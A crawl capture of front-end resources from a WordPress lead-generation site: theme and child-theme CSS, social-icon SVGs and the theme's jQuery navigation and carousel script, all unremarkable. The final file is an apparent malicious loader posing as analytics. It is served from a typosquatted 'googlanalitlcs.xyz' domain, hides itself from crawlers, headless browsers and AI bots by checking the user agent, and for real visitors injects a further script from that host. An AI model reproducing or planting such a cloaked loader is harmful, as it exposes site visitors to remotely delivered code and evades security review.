.custom-btn.info { background-color: #3c83cb; border-color: #3c83cb; }

.custom-btn.danger { background-color: #d40c0c; border-color: #d40c0c; }

.custom-btn.success { background-color: #17c697; border-color: #17c697; }

.custom-btn.warning { background-color: #edc214; border-color: #edc214; }

.custom-btn.inverted.info:hover, .custom-btn.inverted.info:focus { background-color: #3c83cb; }

.custom-btn.inverted.danger:hover, .custom-btn.inverted.danger:focus { background-color: #d40c0c; }

.custom-btn.inverted.success:hover, .custom-btn.inverted.success:focus { background-color: #17c697; }

.custom-btn.inverted.warning:hover, .custom-btn.inverted.warning:focus { background-color: #edc214; }

.custom-btn:not(.inverted):hover, .custom-btn:not(.inverted):focus, .custom-btn.inverted { background-color: transparent; }


--- FILE ---
content_type: text/css
request_url: https://www.leadsaction.com/wp-content/themes/nt-landium/css/update.css?ver=1.0
body_size: 924
content:
/* use this file just for theme versions */
#footer .contact__item p {
    margin: 0;
}

body {
    overflow-x: hidden;
}

img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}

.template-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    top: 0;
    left: 0;
}

.page-template-default .start-screen--static-bg--style-1, .page-template-fullwidth-page .start-screen--static-bg--style-1, .blog .start-screen--static-bg--style-1, .archive .start-screen--static-bg--style-1, .search .start-screen--static-bg--style-1, .error404 .start-screen--static-bg--style-1, .single .start-screen--static-bg--style-1 {
    border-bottom: 0px;
}

.footer--style-2 .custom-btn.light.inverted, .footer--style-3 .custom-btn.light.inverted {
    display: block;
    margin-top: 10px;
}

#footer .contact__item>a[href^="mailto"]:hover {
    text-decoration: none;
    border-bottom: none;
}

@media (max-width: 991px) {
    .dropdown-menu {
        text-align: center;
    }

    #top-bar__navigation .dropdown-menu li:first-child {
        margin-left: 0px;
    }
}

@media (max-width: 991px) {
    #top-bar__navigation ul.dropdown-menu {
        display: none;
    }

    #top-bar__navigation>ul>li.open>ul.dropdown-menu {
        display: block;
        position: relative;
        margin-bottom: 30px;
        float: none;
    }
}

body.search article .searchform input[type="submit"] {
    z-index: 1;
}

body.error404 article .searchform input[type="submit"] {
    z-index: 1;
}

.img-center {
    margin-left: auto;
    margin-right: auto;
    display: block !important;
}

.team__name a {
    color: #444;
    text-decoration: none;
    cursor: pointer;
}

.team .team__item:hover .team__name a {
    color: #fff;
}

.full-width {
    width: 100%;
}

.iziModal .iziModal-wrap {
    background: #fff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 25px #000;
    box-shadow: 0 0 25px #000;
    margin: 0 auto;
    padding: 10px;
}

@media (max-width: 767px) {
    .shadow-primary {
        margin-bottom: 15px;
    }
}

/* Gutenberg updates */
.wp-block-cover p.wp-block-cover-text {
    color: #fff;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-gallery.nt-theme-content-list {
    padding: 0px !important;
    margin: 0 0 30px !important;
}

.wp-block-gallery.alignleft.columns-2.is-cropped.nt-theme-content-list {
    margin-right: 15px !important;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    margin: 30px 0 32px 45px;
    padding: 0 1em;
}

.wp-block-archives.wp-block-archives-dropdown .nice-select {
    float: none;
    max-width: 250px;
}

.wp-block-columns.alignwide.has-3-columns blockquote {
    margin: 0 auto !important;
}

.wp-block-archives.wp-block-archives-list,
.wp-block-archives.wp-block-archives-dropdown,
.wp-block-categories.wp-block-categories-list,
.wp-block-latest-comments.has-avatars.has-dates.has-excerpts,
.wp-block-latest-comments,
.wp-block-latest-posts.wp-block-latest-posts__list,
.wp-block-latest-posts.is-grid {
    margin-bottom: 30px !important;
}

.wp-block-media-text {
    margin-bottom: 30px;
}

.nt-theme-content .wp-block-archives.wp-block-archives-dropdown .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 5px 5px 0 !important;
}

.wp-block-embed {
    margin-bottom: 2em;
}

ul.wp-block-latest-posts.wp-block-latest-posts__list.has-dates li {
    margin-bottom: 20px;
}

ul.wp-block-categories.wp-block-categories-list li,
ul.wp-block-archives.wp-block-archives-list li {
    margin-bottom: 10px;
}

.wp-block-gallery {
    padding: 0 !important;
    margin: 0 5px 20px 0px;
}

.wp-block-latest-comments {
    padding: 0;
}

.wp-block-image {
    margin-bottom: 2em;
}

.wp-block-cover {
    margin: 0 25px 25px 0;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    padding-left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.leadsaction.com/wp-content/themes/nt-landium-child/style.css?ver=6.9
body_size: 427
content:
/**
* Theme Name: NT Landium Child
* Description: This is a child theme of NT Landium, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/about">Ninetheme</a>
* Template: nt-landium
* Version: 2.2.4
*/
.footer-contact1 {
    padding-left: 0 !important;
    font-size: 12px !important;
}
.footer-contact3 {
    text-align: right;
    font-size: 12px !important;
}
.footer-contact1 i, .footer-contact2 i, .footer-contact3 i {
    display: none;
}
#footer .contact__item {
    margin-bottom: 30px !important;
}
#footer.footer--style-1 .footer__form .input-wrp textarea {
    margin-top: 0 !important;
    height: 100px;
    resize: none;
}
.home-box .vc_icon_element-inner {
    background: #bc5e00 !important;
}
.home-box {
    border-color: #bc5e00 !important;
}
.cf7sr-g-recaptcha div {
    width: 100% !important;
    margin-bottom: 10px;
}
.cf7sr-g-recaptcha {
    text-align: center;
}
@media (min-width:240px) and (max-width:991px) {
    #top-bar {
        height: auto;
        padding-top: 5px;
        padding-bottom: 5px;
    }
    #top-bar__logo img {
        width: 100%;
        max-width: 70px;
        height: auto;
    }
    #top-bar__navigation-toggler {
        top: 10px;
    }
}
.form-bottom {
    text-align: center;
}
.social-bottom li {
    display: inline;
}
.social-bottom li img {
    width: 120px;
}
.gform_button {
    width: 100% !important;
}
.foot-news .gform_wrapper .ginput_recaptcha {
    margin: 0 auto;
    text-align: center;
    display: block;
}
.foot-news .gform_wrapper div {
    margin: 0 auto;
}
#footer.footer--style-1 .footer__form {
    max-width: 630px;
    margin: 0 auto;
}
#gform_confirmation_message_1 {
	color: #fff;
	text-align: center;
	font-size: 20px;
	border: 2px solid #fff;
	padding: 15px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.leadsaction.com/wp-content/uploads/2020/05/instagram.svg
body_size: 844
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="241px" height="268.546px" viewBox="0 0 241 268.546" xml:space="preserve"> <g id="BACKGROUND" opacity="0.6"> </g> <g id="OBJECTS"> <g> <g> <path fill="#AFAFAF" d="M108.401,58.396c-39.704,0-71.897,32.193-71.897,71.913c0,39.705,32.193,71.897,71.897,71.897 c39.706,0,71.898-32.192,71.898-71.897C180.3,90.589,148.107,58.396,108.401,58.396z"></path> </g> <g> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-2720.5376" y1="67.0005" x2="-2626.1934" y2="175.5313" gradientTransform="matrix(-1 0 0 -1 -2564.9629 251.5684)"> <stop offset="0" style="stop-color:#5D3FD2"></stop> <stop offset="0.4244" style="stop-color:#B829A9"></stop> <stop offset="0.5009" style="stop-color:#BE289D"></stop> <stop offset="0.6383" style="stop-color:#D0257E"></stop> <stop offset="0.7849" style="stop-color:#E62256"></stop> <stop offset="0.8147" style="stop-color:#E83156"></stop> <stop offset="0.8718" style="stop-color:#EE5755"></stop> <stop offset="0.9495" style="stop-color:#F89554"></stop> <stop offset="1" style="stop-color:#FFC153"></stop> </linearGradient> <path fill="url(#SVGID_1_)" d="M108.401,58.396c-39.704,0-71.897,32.193-71.897,71.913c0,39.705,32.193,71.897,71.897,71.897 c39.706,0,71.898-32.192,71.898-71.897C180.3,90.589,148.107,58.396,108.401,58.396z"></path> <g> <path fill="none" stroke="#FFFFFF" stroke-miterlimit="10" d="M87.824,165.18L87.824,165.18L87.824,165.18L87.824,165.18z M128.979,92.301L128.979,92.301L128.979,92.301L128.979,92.301z"></path> <g> <path fill="#FFFFFF" d="M108.401,155.975c14.159,0,25.677-11.514,25.677-25.666c0-14.161-11.518-25.683-25.677-25.683 c-14.157,0-25.677,11.521-25.677,25.683C82.725,144.461,94.244,155.975,108.401,155.975z M88.953,130.309 c0-10.732,8.725-19.463,19.448-19.463s19.449,8.73,19.449,19.463c0,10.724-8.726,19.449-19.449,19.449 S88.953,141.032,88.953,130.309z"></path> </g> <path fill="#FFFFFF" d="M134.01,172.95H82.795c-9.612,0-17.432-7.82-17.432-17.432v-50.434c0-9.612,7.819-17.432,17.432-17.432 h51.215c9.611,0,17.432,7.819,17.432,17.432v50.434C151.441,165.13,143.621,172.95,134.01,172.95z M82.795,94.014 c-6.105,0-11.072,4.967-11.072,11.071v50.434c0,6.104,4.967,11.071,11.072,11.071h51.215c6.104,0,11.07-4.967,11.07-11.071 v-50.434c0-6.104-4.967-11.071-11.07-11.071H82.795z"></path> </g> <path fill="#FFFFFF" d="M134.427,101.698c-2.245,0-4.054,1.828-4.054,4.058c0,2.244,1.809,4.049,4.054,4.049 c2.229,0,4.058-1.805,4.058-4.049C138.484,103.526,136.656,101.698,134.427,101.698z"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://www.leadsaction.com/wp-content/themes/nt-landium/js/main.js?ver=1.0
body_size: 2260
content:

'use strict';

var $window = jQuery(window),
	nStartScreen = document.getElementById('start-screen');

/* smartresize
================================================== */
(function($,sr){

	// debouncing function from John Hann
	// http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	var debounce = function (func, threshold, execAsap) {
		var timeout;

		return function debounced () {
			var obj = this, args = arguments;
			function delayed () {
					if (!execAsap)
							func.apply(obj, args);
					timeout = null;
			};

			if (timeout)
					clearTimeout(timeout);
			else if (execAsap)
					func.apply(obj, args);

			timeout = setTimeout(delayed, threshold || 100);
		};
	}
	// smartresize
	jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };
})(jQuery,'smartresize');

/* main menu
================================================== */
function _main_menu ()
{
	var show_menu = prefix.showmenu;//default 80'
	var show_menufinal = parseInt(show_menu);
	if( !!show_menufinal ){var showmenuoffset = show_menufinal;}else{ var showmenuoffset = 80;}

	var nTopBar      = document.getElementById('top-bar'),
		nMenuToggler = document.getElementById('top-bar__navigation-toggler'),
		nNav         = document.getElementById('top-bar__navigation'),

		jTopBar      = jQuery(nTopBar),
		jMenuToggler = jQuery(nMenuToggler),
		jNav         = jQuery(nNav),

		jLink        = jNav.find('li > a[href*="#"]:not([href="#"])'),
		iTop         = jQuery(nStartScreen).innerHeight() - showmenuoffset;

	window.onscroll = function() {
		if ( (window.pageYOffset || document.documentElement.scrollTop) >= iTop ) {

			jTopBar.addClass('fixed in');

		} else if ( jTopBar.hasClass('fixed') ) {

			jTopBar.removeClass('in').addClass('out');

			setTimeout(function(){
				jTopBar.removeClass('fixed out');
			}, 100 );

		};
	};

if (jQuery('body.page-template.page-template-one-page-template').length > 0) {
	jLink.on('touchend click', function (e) {
		e.preventDefault();

		if ( location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname ) {

			var target = jQuery(this.hash);

			target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');


			if ( target.length ) {
				jQuery('html,body').stop().animate({
					scrollTop: target.offset().top - 80
				}, 1000);
			}
		}

		if ( jMenuToggler.is(':visible') ) {

			jTopBar.removeClass('expanded');
			jMenuToggler.removeClass('active');
		}

		return false;
	});
}
	jMenuToggler.on('touchend click', function (e) {
		e.preventDefault();

		var $this = jQuery(this);

		$this.toggleClass('active');
		jTopBar.toggleClass('expanded');

		return false;
	});

	$window.smartresize(function() {
		if ( jQuery(this).width() > 991 ) {

			jMenuToggler.removeClass('active');
			jTopBar.removeClass('expanded');
		}
	});
};


/* owl carousel
================================================== */
function _owl_carousel ()
{
	var slider_1 = jQuery('.feedback-slider--style-1'),
		slider_2 = jQuery('.feedback-slider--style-2');

	if ( slider_1.length > 0 ) {

		slider_1.children('.owl-carousel').owlCarousel({
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
			autoplayTimeout: 3000,
			autoplayHoverPause: true,
			autoHeight: true,
			smartSpeed: 1000,
			margin: 30,
			navText: [
				'<i class="fa fa-angle-left"></i>',
				'<i class="fa fa-angle-right"></i>'
			],
			responsive: {
				0:{
					items:1
				},
				992:{
					items:2
				}
			}
		});
	}

	if ( slider_2.length > 0 ) {

		slider_2.children('.owl-carousel').owlCarousel({
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
			autoplayTimeout: 3000,
			autoplayHoverPause: true,
			autoHeight: true,
			smartSpeed: 1000,
			margin: 30,
			navText: [
				'<i class="fa fa-angle-left"></i>',
				'<i class="fa fa-angle-right"></i>'
			],
			responsive: {
				0:{
					items:1
				},
				992:{
					items:1
				}
			}
		});
	}
}


/* parallax
================================================== */
function _parallax ()
{
	if ( device.desktop() )
	{
		jQuery.stellar({
			scrollProperty: 'scroll',
			verticalOffset: 0,
			horizontalOffset: 0,
			horizontalScrolling: false
		});

		$window.smartresize(function() {
			jQuery.stellar('refresh');
		});
	};
};

/* scroll to top
================================================== */
function _scrollTop ()
{
	var	nBtnToTopWrap = document.getElementById('btn-to-top-wrap'),
		jBtnToTopWrap = jQuery(nBtnToTopWrap);

	if ( jBtnToTopWrap.length > 0 ) {

		var nBtnToTop = document.getElementById('btn-to-top'),
			jBtnToTop = jQuery(nBtnToTop);

		jBtnToTop.on('click', function (e) {
			e.preventDefault();

			jQuery('body,html').stop().animate({ scrollTop: 0 } , 1500);

			return false;
		});

		$window.on('scroll', function(e) {

			if ( $window.scrollTop() > jBtnToTop.data('visible-offset') ) {

				if ( jBtnToTopWrap.is(":hidden") ) {
					jBtnToTopWrap.fadeIn();
				};

			} else {

				if ( jBtnToTopWrap.is(":visible") ) {
					jBtnToTopWrap.fadeOut();
				};
			};
		});
	};
};

/* boxer gall
================================================== */
function _gall ()
{
	var galleryElement = jQuery("a[data-gallery]");

	if ( galleryElement.length > 0 ) {
		galleryElement.boxer({
			fixed: true,
			mobile: false,
			videoWidth: 1200
		});
	}
};

/*------------------------------------
    13. Modal
--------------------------------------*/
function _modalvideo ()
{
	var modalgallery = jQuery(".izimodal");
	if ( modalgallery.length > 0 ) {
		jQuery(".izimodal").iziModal({
		width: 820,
		top: null,
		bottom: null,
		borderBottom: false,
		padding: 0,
		radius: 3,
		zindex: 999999,
		iframe: false,
		iframeHeight: 400,
		iframeURL: null,
		focusInput: false,
		group: '',
		loop: false,
		arrowKeys: true,
		navigateCaption: true,
		navigateArrows: true,
		history: false,
		restoreDefaultContent: true,
		autoOpen: 0, // Boolean, Number
		bodyOverflow: false,
		fullscreen: true,
		openFullscreen: false,
		closeOnEscape: true,
		closeButton: true,
		appendTo: 'body', // or false
		appendToOverlay: 'body', // or false
		overlay: true,
		overlayClose: true,
		overlayColor: 'rgba(0, 0, 0, .75)',
		timeout: false,
		timeoutProgressbar: false,
		pauseOnHover: false,
		timeoutProgressbarColor: 'rgba(255,255,255,0)',
		transitionIn: 'comingIn',
		transitionOut: 'comingOut',
		transitionInOverlay: 'fadeIn',
		transitionOutOverlay: 'fadeOut',
		onFullscreen: function(){},
		onResize: function(){},
		onOpening: function(){},
		onOpened: function(){},
		onClosing: function(){},
		onClosed: function(){},
		afterRender: function(){}
		});
		jQuery(document).on('click', '.trigger', function (event) {
		event.preventDefault();
		jQuery('.izimodal').iziModal('setZindex', 99999999);
		jQuery('.izimodal').iziModal('open', { zindex: 99999999 });
		jQuery('.izimodal').iziModal('open');
		});
	}
}

/* equal height
================================================== */
function _equal_height ()
{
	jQuery('.matchHeight-container').each(function() {
		jQuery(this).find('.matchHeight-item').matchHeight({
			byRow: true,
			property: 'height'
		});
	});
};

jQuery(document).ready(function() {



	/* main menu
	================================================== */
	_main_menu();


	/* owl carousel
	================================================== */
	_owl_carousel();


	/* parallax
	================================================== */
	_parallax();

	/* scroll to top
	================================================== */
	_scrollTop();

	/* boxer gall
	================================================== */
	_gall();
	_modalvideo ()

	/* equal height
	================================================== */
	_equal_height();



	var wow = new WOW(
	  {
		animateClass: 'animated',
		offset: 100
	  }
	);
	wow.init();

});



jQuery(window).scroll(function() {
    var scroll = jQuery(window).scrollTop();

    if (scroll > 10) {
        jQuery("#top-bar").addClass("mobile-top-go"); // you don't need to add a "." in before your class name
    } else {
        jQuery("#top-bar").removeClass("mobile-top-go");
    }
});

// preloader
jQuery(window).load(function(){
		jQuery('body').css('overflow-y', 'visible');
		jQuery('.preloader-container').fadeOut('slow', function(){
				jQuery(this).remove();
		});
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.leadsaction.com/wp-content/uploads/2020/05/twitter.svg
body_size: 780
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="241px" height="268.546px" viewBox="0 0 241 268.546" xml:space="preserve"> <g id="BACKGROUND" opacity="0.6"> </g> <g id="OBJECTS"> <g> <g> <path id="XMLID_44_" fill="#AFAFAF" d="M192.296,136.622c0-39.651-32.148-71.81-71.803-71.81 c-39.667,0-71.815,32.159-71.815,71.81c0,39.656,32.148,71.81,71.815,71.81C160.147,208.432,192.296,176.278,192.296,136.622z"></path> </g> <g> <path id="XMLID_48_" fill="#00A9FF" d="M192.296,136.622c0-39.651-32.148-71.81-71.803-71.81 c-39.667,0-71.815,32.159-71.815,71.81c0,39.656,32.148,71.81,71.815,71.81C160.147,208.432,192.296,176.278,192.296,136.622z"></path> <path id="XMLID_46_" fill="#FFFFFF" d="M162.157,115.075c-2.875,1.166-5.955,1.962-9.164,2.341 c3.402-2.001,6.053-5.109,7.438-8.826c0.087-0.233-0.171-0.445-0.388-0.324c-3.206,1.787-6.725,3.096-10.461,3.818 c-3.176-3.337-7.714-5.425-12.74-5.425c-9.627,0-17.447,7.694-17.447,17.177c0,1.349,0.156,2.656,0.45,3.916 c-14.454-0.718-27.275-7.514-35.882-17.843c-0.043-0.052-0.125-0.045-0.159,0.013c-1.446,2.511-2.292,5.422-2.292,8.518 c0,5.822,2.951,10.977,7.461,14.085c0.088,0.061,0.042,0.201-0.065,0.195c-2.665-0.14-5.177-0.873-7.392-2.056 c-0.063-0.034-0.138,0.006-0.133,0.078c0.043,0.755,0.289,4.121,1.178,6.286c2.2,5.36,6.939,9.459,12.821,10.624 c-1.471,0.383-3.021,0.608-4.608,0.608c-1.061,0-2.104-0.105-3.13-0.292c-0.072-0.014-0.134,0.057-0.109,0.127 c2.251,6.65,8.512,11.514,15.956,11.763c0.1,0.003,0.143,0.128,0.063,0.188c-5.939,4.506-13.357,7.179-21.443,7.179 c-1.412,0-2.784-0.079-4.155-0.235c7.723,4.871,16.896,7.714,26.747,7.714c13.577,0,24.551-4.682,32.694-11.802 c8.217-7.186,13.553-16.854,15.774-26.703c0.782-3.464,1.194-6.958,1.194-10.37c0-0.739-0.02-1.484-0.058-2.22 c3.157-2.246,5.928-5.004,8.173-8.134C162.638,115.257,162.407,114.974,162.157,115.075z"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.leadsaction.com/wp-content/uploads/2020/05/linkedin-new.svg
body_size: 464
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="241px" height="268.546px" viewBox="0 0 241 268.546" xml:space="preserve"> <g> <g> <path id="XMLID_1_" fill="#AFAFAF" d="M177.593,141.015c0-39.663-32.15-71.81-71.806-71.81c-39.666,0-71.814,32.147-71.814,71.81 c0,39.654,32.148,71.809,71.814,71.809C145.442,212.824,177.593,180.669,177.593,141.015z"></path> </g> <g> <path id="XMLID_59_" fill="#3D83D9" d="M177.593,141.015c0-39.663-32.15-71.81-71.806-71.81c-39.666,0-71.814,32.147-71.814,71.81 c0,39.654,32.148,71.809,71.814,71.809C145.442,212.824,177.593,180.669,177.593,141.015z"></path> <g> <rect x="71.592" y="123.489" fill="#FFFFFF" width="16.623" height="47.506"></rect> <path fill="#FFFFFF" d="M79.904,99.736c-5.207,0-9.283,4.785-8.109,10.174c0.683,3.132,3.236,5.648,6.378,6.279 c5.357,1.076,10.042-2.979,10.042-8.143C88.215,103.465,84.5,99.736,79.904,99.736z"></path> <path fill="#FFFFFF" d="M142.849,138.083c-1.118-8.955-5.597-14.594-17.702-14.594c-8.591,0-12.006,1.341-13.977,5.09l0,0v-5.09 H97.713v47.506h13.849v-24.867c0-6.209,1.177-10.898,8.852-10.898c7.566,0,8.174,5.771,8.174,11.301v24.465h14.262 C142.849,170.996,143.112,140.175,142.849,138.083z"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.leadsaction.com/wp-content/uploads/2020/05/facebook.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="241px" height="268.546px" viewBox="0 0 241 268.546" xml:space="preserve"> <g id="BACKGROUND" opacity="0.6"> </g> <g id="OBJECTS"> <g> <g> <path id="XMLID_43_" fill="#AFAFAF" d="M178.211,141.179c0-39.656-32.147-71.804-71.81-71.804 c-39.66,0-71.81,32.148-71.81,71.804c0,39.657,32.149,71.814,71.81,71.814C146.063,212.993,178.211,180.835,178.211,141.179z"></path> </g> <g> <path id="XMLID_40_" fill="#395196" d="M178.211,141.179c0-39.656-32.147-71.804-71.81-71.804 c-39.66,0-71.81,32.148-71.81,71.804c0,39.657,32.149,71.814,71.81,71.814C146.063,212.993,178.211,180.835,178.211,141.179z"></path> <path id="XMLID_39_" fill="#FFFFFF" d="M112.729,124.174v-6.802c0-3.313,2.211-4.087,3.76-4.087c1.553,0,9.546,0,9.546,0V98.719 l-13.144-0.058c-14.59,0-17.902,10.87-17.902,17.829v7.685h-8.434v17.015h8.507c0,19.279,0,42.528,0,42.528h17.011 c0,0,0-23.485,0-42.528h12.625l1.553-17.015H112.729z"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=fedb11d5062baa2143e9fcc0e45a6f5e
body_size: 632
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="fedb11d5062baa2143e9fcc0e45a6f5e";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","fedb11d5062baa2143e9fcc0e45a6f5e");})();